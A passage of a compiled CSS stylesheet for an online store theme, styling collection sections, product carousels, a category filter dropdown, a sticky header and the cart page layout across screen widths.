      margin-bottom: 0;
      padding-top: 50px; } }
  @media (min-width: 1024px) {
    .shop-collection {
      margin-bottom: 0; } }
  @media (min-width: 1440px) {
    .shop-collection {
      padding-top: 103px; } }
  .shop-collection .sold-out-flag-sash, .shop-collection .sold-out-flag-side, .shop-collection .sold-out-flag-side + .starwrap {
    display: none; }
  .shop-collection .collection-image-wraper {
    max-width: 1000%;
    width: 100%;
    margin-bottom: 35px; }
    @media (min-width: 768px) {
      .shop-collection .collection-image-wraper {
        max-width: 50%; } }
    @media (min-width: 1200px) {
      .shop-collection .collection-image-wraper {
        max-width: 38.5%; } }
  .shop-collection .collection-information {
    position: relative;
    max-width: 100%;
    width: 100%; }
    @media (min-width: 768px) {
      .shop-collection .collection-information {
        max-width: 50%;
        padding-top: 50px;
        padding-left: 15px; } }
    @media (min-width: 1024px) {
      .shop-collection .collection-information {
        max-width: 50%;
        padding-left: 32px;
        padding-top: 37px; } }
    @media (min-width: 1200px) {
      .shop-collection .collection-information {
        max-width: 61.5%; } }
    @media (min-width: 1024px) {
      .shop-collection .collection-information .slick-dots {
        margin-top: 10px; } }
  .shop-collection .sale-flag-sash, .shop-collection .starwrap, .shop-collection .sale-flag-side {
    display: none; }
  .shop-collection.top-left-cavio .card.visible-sale-flag-side .sale-flag-side {
    display: block; }
  .shop-collection.top-left-stock-msg .sold-out-flag-side {
    display: block; }
  .shop-collection.sash-cavio .card.visible-sale-flag-side .sale-flag-sash {
    display: block; }
  .shop-collection.sash-stock-msg .sold-out-flag-sash {
    display: block; }
  .shop-collection.burst-cavio .card.visible-sale-flag-side .starwrap {
    display: block; }
  .shop-collection.burst-stock-msg .sold-out-flag-side + .starwrap {
    display: block; }

.collection-information.hide-swatches .card-swatches.card-swatch {
  display: none !important; }

.card-figure.hide-sale .sale-flag-sash, .card-figure.hide-sale .sale-flag-sash + .starwrap, .card-figure.hide-sale .sale-flag-side {
  display: none !important; }

.collection-nav {
  position: absolute;
  top: auto;
  bottom: 0;
  right: 0;
  text-align: center; }
  @media (min-width: 360px) {
    .collection-nav {
      right: auto;
      left: 186px; } }
  @media (min-width: 768px) {
    .collection-nav {
      top: 10px;
      bottom: auto;
      right: 0;
      left: auto; } }
  @media (min-width: 1024px) {
    .collection-nav {
      top: 192px; } }

.collection_products_list {
  padding-bottom: 70px;
  position: static;
  margin: 0 -12px;
  width: auto !important;
  margin-bottom: 0 !important;
  /*.card-body{
        .price-label, .price-now-label{
            margin-right: 4px;
        }
    }*/ }
  @media (min-width: 768px) {
    .collection_products_list {
      margin: 0;
      padding-bottom: 0; } }
  @media (min-width: 1024px) {
    .collection_products_list {
      margin: 0 -14px; } }
  .collection_products_list .slick-arrow {
    display: none !important; }
  .collection_products_list li.product {
    padding: 3px 12px; }
    @media (min-width: 1024px) {
      .collection_products_list li.product {
        padding: 3px 14px; } }
  .collection_products_list .slick-list.draggable {
    padding-right: 70px; }
    @media (min-width: 551px) {
      .collection_products_list .slick-list.draggable {
        padding-right: 0; } }
  .collection_products_list .slick-dots {
    top: auto;
    bottom: 11px; }
    @media (min-width: 768px) {
      .collection_products_list .slick-dots {
        top: 21px;
        left: auto;
        right: 100px;
        bottom: auto; } }
    @media (min-width: 1024px) {
      .collection_products_list .slick-dots {
        top: 205px; } }
  .collection_products_list .price-section.sale-price .price-now-label {
    display: none; }
  .collection_products_list .non-sale-price--withoutTax + .price-section.sale-price .price-label {
    display: none; }
  .collection_products_list .non-sale-price--withoutTax + .price-section.sale-price .price-now-label {
    display: inline; }

.collection_products_list .sale-flag-side, .collection_products_list .sold-out-flag-side, .hp-products-section .sale-flag-side, .hp-products-section .sold-out-flag-side {
  margin: 5px 0 0 10px; }
  @media (min-width: 1024px) {
    .collection_products_list .sale-flag-side, .collection_products_list .sold-out-flag-side, .hp-products-section .sale-flag-side, .hp-products-section .sold-out-flag-side {
      margin: 18px 0 0 10px; } }

.collection_products_list .card-figcaption-body, .hp-products-section .card-figcaption-body {
  margin: 5px 10px 0 0; }
  @media (min-width: 1024px) {
    .collection_products_list .card-figcaption-body, .hp-products-section .card-figcaption-body {
      margin: 18px 10px 0 0; } }
  .collection_products_list .card-figcaption-body .button.wishList .icon, .hp-products-section .card-figcaption-body .button.wishList .icon {
    width: 18px;
    height: 17px; }
    @media (min-width: 1260px) {
      .collection_products_list .card-figcaption-body .button.wishList .icon, .hp-products-section .card-figcaption-body .button.wishList .icon {
        width: 26px;
        height: 26px; } }

.collection_products_list .card-img-container::after, .hp-products-section .card-img-container::after {
  padding-bottom: 142.6%; }
  @media (min-width: 768px) {
    .collection_products_list .card-img-container::after, .hp-products-section .card-img-container::after {
      padding-bottom: 106%; } }
  @media (min-width: 1024px) {
    .collection_products_list .card-img-container::after, .hp-products-section .card-img-container::after {
      padding-bottom: 129.1%; } }

.collection_products_list .card-swatches, .hp-products-section .card-swatches {
  margin-bottom: 16px; }
  .collection_products_list .card-swatches .form-option-swatch .card_swatch, .hp-products-section .card-swatches .form-option-swatch .card_swatch {
    width: 28px;
    height: 28px; }

.collection_products_list .card-title, .hp-products-section .card-title {
  font-size: 16px;
  margin-bottom: 10px; }

.collection_products_list .card-text.card-price-text, .hp-products-section .card-text.card-price-text {
  font-size: 18px; }

.collection_products_list .card-body, .hp-products-section .card-body {
  padding-top: 28px; }
  .collection_products_list .card-body .card-brand-text, .hp-products-section .card-body .card-brand-text {
    margin-bottom: 8px; }

.collection_products_list .cart-action-buttons .button, .hp-products-section .cart-action-buttons .button {
  font-size: 16px;
  padding: 16px 8px; }
  @media (min-width: 1024px) {
    .collection_products_list .cart-action-buttons .button, .hp-products-section .cart-action-buttons .button {
      padding: 10px 8px; } }

.collection_products_list .card, .hp-products-section .card {
  margin-bottom: 0; }

.collection_products_list .cart-action-buttons, .hp-products-section .cart-action-buttons {
  padding: 0 17px 16px; }

.collection-info-wrapper-desktop {
  display: none; }
  @media (min-width: 1024px) {
    .collection-info-wrapper-desktop {
      display: block; } }

.collection-info-wrapper-mobile {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 18px; }
  @media (min-width: 1024px) {
    .collection-info-wrapper-mobile {
      display: none; } }

.collection-link {
  display: block;
  position: relative;
  border-radius: 12px;
  overflow: hidden; }
  .collection-link::before {
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0.1) 100%, black 100%);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    opacity: 0.2; }
  .collection-link::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 148.2%;
    width: 100%; }
    @media (min-width: 768px) {
      .collection-link::after {
        padding-bottom: 156.3%; } }
  .collection-link .collection-image {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    border: 0;
    max-height: 100%;
    object-fit: cover;
    width: 100%;
    height: 100%; }
  @media (min-width: 1024px) {
    .collection-link:hover .overlay-category-banner {
      z-index: 1;
      opacity: 1; } }

.collection-subheading {
  font-size: 16px;
  line-height: 14px;
  color: white;
  font-weight: 500;
  margin-bottom: 9px; }
  @media (min-width: 1024px) {
    .collection-subheading {
      margin-bottom: 19px;
      color: black;
      text-transform: none;
      font-size: 24px;
      line-height: 26px;
      font-weight: 400; } }

.collection-heading {
  font-size: 32px;
  line-height: 38px;
  color: white;
  font-weight: 500;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 22px; }
  @media (min-width: 1024px) {
    .collection-heading {
      margin-bottom: 40px;
      color: black;
      font-size: 40px;
      line-height: 50px; } }
  @media (min-width: 1261px) {
    .collection-heading {
      font-size: 60px;
      line-height: 67px; } }

.collection-info-wrapper {
  font-size: 14px;
  letter-spacing: 0px;
  line-height: 26px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 500;
  z-index: 1; }
  @media (min-width: 1024px) {
    .collection-info-wrapper {
      padding-bottom: 45px; } }
  .collection-info-wrapper .button--primary {
    padding: 17px 26px;
    border-radius: 12px;
    margin-bottom: 0;
    text-transform: none;
    font-size: 14px; }
    @media (min-width: 1024px) {
      .collection-info-wrapper .button--primary {
        padding: 16px 30px;
        font-size: 16px; } }

.default--cavio .main.full {
  display: flex;
  flex-direction: column; }

.default--cavio .body {
  overflow: hidden; }

.featured-categories {
  order: 0; }
  @media (min-width: 768px) {
    .featured-categories {
      order: 0; } }

.shop-collection {
  order: 1; }
  @media (min-width: 768px) {
    .shop-collection {
      order: 0; } }

.hp-products-section, .hp-category-banners, .our-story-section, .hp-recent-blogs, .hp-instagram {
  order: 3; }
  @media (min-width: 768px) {
    .hp-products-section, .hp-category-banners, .our-story-section, .hp-recent-blogs, .hp-instagram {
      order: 0; } }

.hp-products-section {
  position: relative;
  padding-top: 89px;
  margin-bottom: 0; }
  @media (min-width: 1024px) {
    .hp-products-section {
      margin-bottom: 0; } }
  .hp-products-section .tabs {
    border: none; }
    .hp-products-section .tabs .tab {
      border: none;
      background: white; }
      @media (min-width: 1024px) {
        .hp-products-section .tabs .tab {
          background: transparent; } }
    .hp-products-section .tabs .tab-title {
      padding: 0;
      text-transform: capitalize;
      color: black;
      font-weight: 500;
      text-decoration: none;
      font-size: 19px;
      line-height: 26px; }
      @media (min-width: 1024px) {
        .hp-products-section .tabs .tab-title {
          font-size: 22px; } }
      @media (min-width: 1366px) {
        .hp-products-section .tabs .tab-title {
          font-size: 30px;
          line-height: 26px; } }
      @media (min-width: 1024px) {
        .hp-products-section .tabs .tab-title:hover {
          color: black; } }
      @media (min-width: 1024px) {
        .hp-products-section .tabs .tab-title::after {
          content: "";
          width: 0;
          height: 2px;
          opacity: 0;
          display: inline;
          position: absolute;
          bottom: -7px;
          left: 0;
          top: auto;
          background: black;
          transition: width 0.1s ease-in-out; } }
  .hp-products-section .productGrid {
    margin: 0 -12px;
    position: static; }
    .hp-products-section .productGrid .product {
      padding: 3px 12px; }
    .hp-products-section .productGrid .slick-list.draggable {
      padding-right: 70px; }
      @media (min-width: 551px) {
        .hp-products-section .productGrid .slick-list.draggable {
          padding-right: 0; } }
  .hp-products-section .slick-arrow {
    display: none !important; }
  .hp-products-section .tabs-contents {
    padding-top: 44px;
    padding-bottom: 41px;
    margin-bottom: 0; }
    @media (min-width: 1024px) {
      .hp-products-section .tabs-contents {
        padding-top: 36px;
        padding-bottom: 0; } }
    @media (min-width: 1261px) {
      .hp-products-section .tabs-contents {
        padding-top: 38px; } }
  .hp-products-section .tab-content {
    padding-top: 0 !important; }
  @media (min-width: 1024px) {
    .hp-products-section .slick-dots {
      top: 21px;
      margin-top: 89px; } }

/* Dropdown-products container styling */
.dropdown-products {
  position: relative;
  display: inline-block;
  max-width: 323px;
  width: 100%; }
  @media (min-width: 1024px) {
    .dropdown-products {
      max-width: 100%;
      width: calc(100% - 330px); } }

/* Style the dropdown-products button */
.dropdown-products-toggle {
  border: none;
  cursor: pointer;
  text-align: left;
  font-size: 26px;
  line-height: 26px;
  text-decoration: underline;
  color: black;
  font-weight: 500;
  padding: 0;
  display: flex;
  align-items: center;
  max-width: 323px;
  width: 100%; }
  @media (min-width: 1024px) {
    .dropdown-products-toggle {
      display: none; } }
  .dropdown-products-toggle svg {
    width: 14px;
    height: 23px;
    transform: rotate(90deg);
    margin-top: 4px;
    margin-left: 15px;
    fill: black;
    transition: transform 0.1s ease-in-out; }
  .dropdown-products-toggle.active-dropdown svg {
    transform: rotate(270deg); }

/* Style the dropdown-products menu */
.dropdown-products-menu {
  display: none;
  position: absolute;
  border: 1px solid #e6e6e6;
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
  z-index: 1000; }
  @media (min-width: 1024px) {
    .dropdown-products-menu {
      display: block !important;
      position: static;
      border: none; } }

/* Style each dropdown-products item */
.dropdown-products-menu .tab {
  padding: 10px;
  cursor: pointer; }
  @media (min-width: 1024px) {
    .dropdown-products-menu .tab {
      padding: 0;
      margin-right: 20px; } }
  @media (min-width: 1261px) {
    .dropdown-products-menu .tab {
      margin-right: 66px; } }

.dropdown-products-menu .tab.is-active {
  background-color: #e6e6e6; }
  @media (min-width: 1024px) {
    .dropdown-products-menu .tab.is-active {
      background-color: transparent; } }
  @media (min-width: 1024px) {
    .dropdown-products-menu .tab.is-active .tab-title {
      position: relative; } }
  @media (min-width: 1024px) {
    .dropdown-products-menu .tab.is-active .tab-title::after {
      width: 100%;
      opacity: 1; } }

/* Show the dropdown-products when the menu is visible */
.dropdown-products-menu.show {
  display: block; }

.card .rating--small .icon {
  margin-right: 5px;
  width: auto;
  height: auto; }
  .card .rating--small .icon svg {
    width: 19px;
    height: 18px; }

/* Initially hidden section start*/
.hidden-section {
  display: none;
  opacity: 0;
  transform: translateY(-50px);
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
  filter: drop-shadow(0px 8px 7.5px rgba(0, 0, 0, 0.1));
  background-color: #ffffff;
  border: 1px solid #bcbcbc;
  width: 100%;
  padding: 22px 23px; }

/* Visible state after button click */
.hidden-section.show {
  display: block;
  opacity: 1;
  transform: translateY(0); }

.category-dropdown-filter-section {
  width: 100%; }
  .category-dropdown-filter-section .form-wrapper-vch {
    text-align: center; }
  .category-dropdown-filter-section .vch-main {
    position: absolute;
    background-color: #fff;
    border-radius: 0 0 0 0; }
    @media (min-width: 1024px) {
      .category-dropdown-filter-section .vch-main {
        border-radius: 0 0 0 12px; } }
  .category-dropdown-filter-section .vch-view {
    position: relative;
    z-index: 1; }
  .category-dropdown-filter-section .title {
    display: flex;
    justify-content: space-between;
    font-size: 13px;
    line-height: 26px;
    color: #fff;
    background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
    margin: 0;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px 24px 10px 24px;
    align-items: center;
    border-radius: 0 0 0 0;
    cursor: pointer; }
    @media (min-width: 1024px) {
      .category-dropdown-filter-section .title {
        padding: 15px 40px 15px 24px;
        border-radius: 12px 0 0 0;
        font-size: 16px; } }
    .category-dropdown-filter-section .title:hover {
      background: linear-gradient(90deg, #757575 0%, #757575 100%);
      color: white; }
  .category-dropdown-filter-section .down-icon-category-filter {
    display: flex;
    width: 12px;
    height: 7px; }
    .category-dropdown-filter-section .down-icon-category-filter svg {
      width: 100%;
      height: 100%;
      fill: #fff; }

.vch-filter .form-select {
  width: 100%;
  height: 48px;
  border-radius: 12px;
  background-color: #ffffff;
  border: 1px solid #e6e6e6;
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  background-image: none; }

.vch-filter .form-field--success .form-select:not([disabled]) {
  border-color: #008a06; }

.vch-filter .form-field {
  position: relative;
  max-width: 296px;
  width: 100%;
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto; }
  .vch-filter .form-field .down-icon-select-filter {
    width: 12px;
    height: 7px;
    display: inline-flex;
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    margin: 0;
    right: 22px; }
    .vch-filter .form-field .down-icon-select-filter svg {
      width: 100%;
      height: 100%;
      fill: #000; }

.vch-filter .buttons {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 1.3;
  color: #818181;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  cursor: pointer; }
  .vch-filter .buttons .vch-reset {
    display: flex;
    margin-right: 10px; }
    .vch-filter .buttons .vch-reset svg {
      width: 16px;
      height: 16px;
      fill: #818181; }

.group-button {
  text-align: center;
  max-width: 296px;
  width: 100%;
  margin-right: auto;
  margin-left: auto; }
  .group-button .srch-btn {
    width: 100%;
    padding: 17px 25px;
    margin-bottom: 22px; }

/* Initially hidden section end*/
/* Sticky header by default */
.active-sticky-header {
  /* Hide the top menu with animation */ }
  @media (min-width: 1024px) {
    .active-sticky-header.header {
      position: fixed;
      top: 0;
      width: 100%;
      transition: all 0.1s ease-in-out; } }
  @media (min-width: 1024px) {
    .active-sticky-header .top-menu {
      transition: all 0.1s ease-in-out; } }
  @media (min-width: 1024px) {
    .active-sticky-header .top-menu-hidden {
      opacity: 0;
      transform: translateY(-100%);
      pointer-events: none;
      width: 100%; } }

body.category-filter-sec-active::after {
  content: "";
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  background: #000;
  opacity: 0.400; }

/* Sticky header by default */
.previewCart .productView {
  opacity: 1; }

.cart-page-body [aria-label=Breadcrumb] {
  display: none; }
  @media (min-width: 1024px) {
    .cart-page-body [aria-label=Breadcrumb] {
      display: block; } }
  @media (min-width: 1024px) {
    .cart-page-body [aria-label=Breadcrumb] ol.breadcrumbs {
      padding-top: 0;
      margin-bottom: 16px; } }

.cart-page-body .body {
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  padding-top: 18px;
  padding-bottom: 65px; }
  @media (min-width: 1261px) {
    .cart-page-body .body {
      padding-bottom: 5px; } }

@media (min-width: 1024px) {
  .cart-page-body .breadcrumb {
    font-size: 12px;
    line-height: 26px; } }

.cart-page-body .cart-page .page-heading {
  font-size: 26px;
  letter-spacing: normal;
  line-height: 1.2;
  color: black;
  font-weight: 500;
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px; }
  @media (min-width: 1024px) {
    .cart-page-body .cart-page .page-heading {
      font-size: 30px;
      line-height: 40px;
      justify-content: flex-start;
      margin-bottom: 11px; } }
  .cart-page-body .cart-page .page-heading .cart-item-value {
    font-size: 14px;
    line-height: 28px;
    color: #818181;
    letter-spacing: 0; }
    @media (min-width: 1024px) {
      .cart-page-body .cart-page .page-heading .cart-item-value {
        margin-left: 13px; } }

.cart-page-body .cart-item {
  padding: 25px 15px 20px 138px; }
  @media (min-width: 1024px) {
    .cart-page-body .cart-item {
      padding-left: 0;
      border-bottom-width: 3px; } }

.cart-page-body .cart-layout-main {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  margin: 0 -15px;
  padding-top: 10px;
  flex-direction: column; }
  @media (min-width: 1024px) {
    .cart-page-body .cart-layout-main {
      margin: 0;
      flex-direction: row; } }
  @media (min-width: 1440px) {
    .cart-page-body .cart-layout-main {
      padding-bottom: 22px; } }
  .cart-page-body .cart-layout-main .left-product-content {
    width: 100%;
    padding: 0; }
    @media (min-width: 1366px) {
      .cart-page-body .cart-layout-main .left-product-content {
        width: 69%; } }
    @media (min-width: 1550px) {
      .cart-page-body .cart-layout-main .left-product-content {
        width: 63.5%; } }
    .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item {
      font-size: 16px;
      color: black;
      font-weight: 500;
      padding: 0; }
      .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item span {
        padding: 11px 0;
        background-color: #f3f3f3;
        display: block;
        border: 1px solid #e6e6e6; }
        .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item span::after {
          content: ":"; }
      .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item:nth-child(2) span, .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item:nth-child(3) span {
        border-left: none;
        border-right: none; }
      .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item:nth-child(3) span {
        text-align: left;
        padding-left: 20px; }
      .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item:nth-child(1) span {
        border-radius: 12px 0 0 12px;
        border-right: none;
        padding-left: 19px; }
      .cart-page-body .cart-layout-main .left-product-content .cart-header .cart-header-item:nth-last-child(1) span {
        border-radius: 0 12px 12px 0;
        border-left: none;
        padding-right: 22px; }
    .cart-page-body .cart-layout-main .left-product-content .cart-list {
      border-top: none;
      position: relative; }
      .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block {
        padding: 0 0 0; }
        @media (min-width: 1024px) {
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block {
            padding: 40px 0 45px;
            display: table-cell;
            width: 16%; } }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure {
          width: 105px;
          height: 136px;
          margin: 0;
          position: absolute;
          left: 15px;
          border-radius: 12px;
          background-color: #fafafa;
          display: flex;
          align-items: center;
          justify-content: center; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure {
              max-width: 134px;
              width: 134px;
              max-height: 174px;
              padding: 40px 0;
              left: 0;
              position: relative;
              display: table-cell;
              background-color: transparent; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
            background-color: #fafafa;
            border-radius: 12px;
            overflow: hidden; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper {
                width: 134px;
                height: 174px;
                position: relative;
                display: flex;
                align-items: center;
                justify-content: center;
                flex-wrap: wrap;
                padding: 0; } }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure .cart-figure-wrapper::after {
                content: "";
                display: block;
                height: 100%;
                left: 0;
                position: absolute;
                top: 0;
                width: 100%; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-figure img {
            max-height: 100%;
            max-width: 100%;
            width: 100%;
            height: auto;
            object-fit: cover; }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title {
          height: auto;
          display: table-cell; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title {
              width: 322px;
              padding-left: 31px;
              padding-right: 31px;
              display: table-cell; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-name {
            letter-spacing: 0;
            font-weight: 500;
            margin-bottom: 12px;
            font-size: 14px;
            line-height: 20px; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-name {
                font-size: 18px;
                line-height: 26px; } }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-name a {
              color: black;
              text-decoration: none; }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-brand {
            font-size: 12px;
            line-height: 20px;
            color: #818181;
            font-weight: 400;
            display: block;
            margin-bottom: 1px; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .cart-item-brand {
                display: none;
                font-size: 16px;
                line-height: 30px;
                margin-bottom: 4px; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .definitionList-key {
            font-size: 12px;
            line-height: 20px;
            color: black;
            font-weight: 500; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .definitionList-key {
                font-size: 16px;
                line-height: 32px; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .definitionList-value {
            font-size: 12px;
            line-height: 20px;
            color: black;
            font-weight: 400; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .definitionList-value {
                font-size: 16px;
                line-height: 32px; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .edit-otpion-text {
            display: none;
            font-size: 11px;
            text-decoration: underline;
            font-weight: 400;
            color: #0f73c7;
            border-bottom: 1px solid #0f73c7;
            text-transform: capitalize; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-title .edit-otpion-text {
                text-decoration: none;
                display: inline-block;
                font-size: 16px;
                line-height: 26px;
                border: none;
                text-decoration: underline;
                margin-top: 3px; } }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info .cart-item-value {
          font-size: 20px;
          line-height: 28px;
          color: black;
          font-weight: 500;
          padding-right: 35px; }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.mobile-view {
          padding-top: 7px;
          width: 100%; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.mobile-view {
              display: none; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.mobile-view .cart-item-label {
            display: none; }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.mobile-view .cart-item-value {
            font-size: 14px;
            line-height: 20px;
            padding: 0; }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.desktop-view {
          display: none; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-info.cart-item-info-totalprice.desktop-view {
              display: table-cell;
              width: 16%; } }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity {
          width: 160px;
          padding-top: 8px; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity {
              display: table-cell;
              width: 21.3%;
              padding-top: 40px;
              padding-bottom: 45px; } }
          @media (min-width: 1366px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity {
              width: 25.3%; } }
          @media (min-width: 1440px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity {
              width: 22.3%; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-qty-main {
            display: flex;
            align-items: center;
            justify-content: flex-start;
            flex-wrap: wrap; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-qty-main {
                justify-content: center; } }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-qty-main .cart-item-label {
              width: auto;
              margin: 0;
              font-size: 11px;
              color: black;
              font-weight: 400;
              padding: 0 5px;
              margin-left: 6px;
              margin-bottom: -9px;
              position: relative;
              background: white; }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment {
            border-radius: 12px;
            background-color: white;
            border: 1px solid #e6e6e6;
            height: 48px;
            margin: 0;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 113px;
            padding: 11px;
            font-size: 16px;
            width: 100%;
            margin-bottom: 18px; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment {
                margin-bottom: 0; } }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment .form-input--incrementTotal {
              color: black;
              font-weight: 400;
              font-size: 14px;
              background-color: transparent; }
              @media (min-width: 1024px) {
                .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment .form-input--incrementTotal {
                  font-weight: 400;
                  font-size: 16px; } }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment .button {
              border: none;
              padding: 0;
              border: none;
              outline: none;
              background-color: transparent; }
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment .button .icon {
                width: 20px;
                height: 20px; }
                .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .form-increment .button .icon svg {
                  fill: black;
                  stroke: none; }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-remove {
            width: auto;
            height: auto;
            font-size: 16px;
            line-height: 20px;
            border-bottom: 1px solid #0f73c7;
            border-radius: 0;
            color: #0f73c7;
            font-weight: 400;
            background: none;
            padding: 0;
            margin-left: 13px;
            margin-top: 0; }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-remove:focus, .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block.cart-item-quantity .cart-remove:focus-visible {
              outline: none !important; }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons {
          width: 100%; }
          @media (min-width: 1024px) {
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons {
              width: auto; } }
          .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons .product-change-button {
            font-size: 11px;
            text-decoration: none;
            border-bottom: 1px solid #0f73c7;
            color: #0f73c7;
            font-weight: 400;
            display: inline-block;
            vertical-align: top;
            line-height: 14px;
            float: none;
            margin-left: 0; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons .product-change-button {
                font-size: 16px;
                display: flex;
                margin-left: 13px; } }
            .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons .product-change-button + .product-change-button {
              margin-left: 20px;
              position: relative; }
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons .product-change-button + .product-change-button:before {
                content: "|";
                display: inline-flex;
                color: #0f73c7;
                position: absolute;
                left: -12px;
                top: 2px;
                pointer-events: none; }
            @media (min-width: 1024px) {
              .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block .product-changes-buttons .product-change-button.edit-otpion-text {
                display: none; } }
        .cart-page-body .cart-layout-main .left-product-content .cart-list .cart-item-block:nth-last-child(1) {
          width: 117px;
          padding-left: 20px; }
  .cart-page-body .cart-layout-main .cart-content-padding-right {
    padding-right: 0; }
    @media (min-width: 1366px) {
